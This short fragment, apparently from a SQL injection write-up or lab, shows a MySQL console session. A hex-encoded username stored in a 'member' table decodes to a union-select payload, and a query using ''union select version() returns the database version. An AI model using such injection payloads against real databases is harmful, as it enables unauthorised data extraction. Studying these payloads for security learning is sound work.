 mysql> select * from member where username='0x27756e696f6e2073656c6563742076657273696f6e28292c312c322c332c342c352c2736'
-> ;
| id | username | pw | sex | phonenum | address | email |
| 40 | 0x27756e696f6e2073656c6563742076657273696f6e28292c312c322c332c342c352c2736 | 0cc175b9c0f1b6a831c399e269772661 | | | | |
1 row in set (0.00 sec)
mysql> select * from member where username=''union select version(),1,2,3,4,5,6;
| id | username | pw | sex | phonenum | address | email |
| 5.7.26-0ubuntu0.18.04.1 | 1 | 2 | 3 | 4 | 5 | 6 |